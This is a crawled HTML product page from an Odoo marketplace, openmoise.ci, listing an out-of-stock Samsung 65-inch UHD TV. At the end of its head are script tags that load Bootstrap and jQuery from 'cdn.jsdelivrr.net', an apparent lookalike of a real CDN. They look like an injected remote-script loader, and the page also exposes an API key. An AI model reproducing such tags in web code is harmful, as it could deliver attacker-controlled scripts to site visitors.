

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/ua65bu8000uxke-tv-65-led-samsung-crystal-uhd-smart-uhd-163cm-3hdmi-2usb-89499
body_size: 22731
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content=" UA65BU8000UXKE - TV 65'' LED SAMSUNG/  CRYSTAL UHD / SMART / UHD / 163CM / 3HDMI-2USB"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/ua65bu8000uxke-tv-65-led-samsung-crystal-uhd-smart-uhd-163cm-3hdmi-2usb-89499"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/89499/image_1024?unique=5afe92e"/>
          
        
          
            <meta property="og:description"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content=" UA65BU8000UXKE - TV 65'' LED SAMSUNG/  CRYSTAL UHD / SMART / UHD / 163CM / 3HDMI-2USB"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/89499/image_1024?unique=5afe92e"/>
        
          <meta name="twitter:description"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/ua65bu8000uxke-tv-65-led-samsung-crystal-uhd-smart-uhd-163cm-3hdmi-2usb-89499"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
         UA65BU8000UXKE - TV 65'' LED SAMSUNG/  CRYSTAL UHD / SMART / UHD / 163CM / 3HDMI-2USB | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "32279b8fc10351b610c6c7c239720c14b7cdffeeo1795235813",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span> UA65BU8000UXKE - TV 65'' LED SAMSUNG/  CRYSTAL UHD / SMART / UHD / 163CM / 3HDMI-2USB</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/98664/image_1024/%20UA65BU8000UXKE%20-%20TV%2065%27%27%20LED%20SAMSUNG-%20%20CRYSTAL%20UHD%20-%20SMART%20-%20UHD%20-%20163CM%20-%203HDMI-2USB?unique=11357c7" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt=" UA65BU8000UXKE - TV 65'' LED SAMSUNG/  CRYSTAL UHD / SMART / UHD / 163CM / 3HDMI-2USB" data-zoom="1" data-zoom-image="/web/image/product.product/98664/image_1920/%20UA65BU8000UXKE%20-%20TV%2065%27%27%20LED%20SAMSUNG-%20%20CRYSTAL%20UHD%20-%20SMART%20-%20UHD%20-%20163CM%20-%203HDMI-2USB?unique=11357c7" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3"> UA65BU8000UXKE - TV 65'' LED SAMSUNG/  CRYSTAL UHD / SMART / UHD / 163CM / 3HDMI-2USB</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/ua65bu8000uxke-tv-65-led-samsung-crystal-uhd-smart-uhd-163cm-3hdmi-2usb-89499</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="32279b8fc10351b610c6c7c239720c14b7cdffeeo1795235813"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">699 900</span> CFA</span>
        <span itemprop="price" style="display:none;">699900.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">699 900</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">699 900</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="98664"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="89499"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="98664" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">89499</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="98664">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="89499" data-product-product-id="98664">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										<a itemprop="url" target="_blank" href="/seller/profile/SOCIAM">
                                            <span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/1648/profile_image" alt="SOCIAM" loading="lazy"/>
                                            </span>
										</a>
                                        
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 <a itemprop="name" target="_blank" href="/seller/profile/SOCIAM">SOCIAM</a>
												
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
											<div class="pp-addrees">
												<i title="marqueur" class="fa fa-map-marker"></i>
												...à supprimer,
												Côte d'Ivoire
											</div>
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
